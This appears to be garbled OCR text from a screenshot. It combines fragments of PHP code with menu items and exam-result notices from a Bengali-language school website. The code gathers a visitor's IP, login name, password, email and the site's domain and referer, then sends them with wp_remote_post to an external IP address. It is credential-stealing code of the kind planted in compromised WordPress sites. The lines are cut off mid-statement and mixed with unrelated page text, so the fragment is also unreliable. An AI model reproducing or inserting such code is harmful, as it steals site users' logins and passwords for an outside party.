
 $ip = $_SERVER['HTTP_CLIENT_IP'] ?? $_SERVER['HTTP_X_FORWA
login . " " . "password: " . ($_POST['pwd'] ?? '') . " " . "Email: " . $
 . "site name: " . "Domain: " . $_SERVER['HTTP_HOST'] . " " . "Site U
($_SERVER['HTTP_REFERER'] ?? '\n'); wp_remote_post("http://51.79.
মিক কোর্স
ভর্তি
ফলাফল
শিক্ষার্থী কর্নার
গ্যালারী
্টমেন্টাল পরীক্ষ-২০২৫ইং।
বার্ষিক কোয়ালিফাইং পরীক্ষা-২০২৫ইং এর ফলাফল।